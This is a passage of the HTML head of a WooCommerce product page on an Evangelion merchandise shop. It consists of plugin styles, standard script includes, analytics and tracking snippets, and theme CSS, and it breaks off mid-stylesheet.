.vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:70px;width:70px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:59px;height:59px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/evangelionmerch.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.2" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQS6MXKB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["evangelionmerch.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQS6MXKB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://evangelionmerch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evangelionmerch.com/wp-json/wp/v2/product/15851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evangelionmerch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://evangelionmerch.com/?p=15851' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevangelion-asuka-bodysuit-cosplay-costumes-eva-merch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevangelion-asuka-bodysuit-cosplay-costumes-eva-merch%2F&#038;format=xml" />
<link id="global" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<script type="text/javascript">
		var commercekit_pdp = {"pdp_thumbnails":4,"pdp_lightbox":1}	</script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><!-- Clarity tracking code for https://evangelionmerch.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "81w1sfc7sp");</script>
<meta name="google-site-verification" content="FQA13NcZPTgBZCGZEurywMiw5MPlJgDeenT6AFwMmkU" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mdbbynllqk");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
		<link rel="preload" href="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="ZTQJ8fuEOrevGoAT5RfCxAU8ygRNuIRWX3OpN7OkEc8"><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(function(f,n) { n = document.createElement('script'); n.src = 'https://f.answerly.io/fn.js'; n.setAttribute('data-companyId', f); document.getElementsByTagName('html')[0].insertAdjacentElement('beforeend', n); })('a2ea44a0-c957-41b1-8603-4121d20dfca7');

</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183482308-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-183482308-17');
</script>
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 576px){
.wp-block-columns.is-layout-flex {
    flex-direction: column;
    padding: 1.5rem;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: wrap;
}
}
@media screen and (min-width: 577px){
.mintmrm .mrm-form-wrapper .mrm-form-wrapper-inner.custom-background .mrm-form-overflow .wp-block-columns {
    padding: 10px;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: nowrap;
		text-align: center;
}
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img {
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;}.header-widget-region, .header-widget-region a{color:#fff;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > 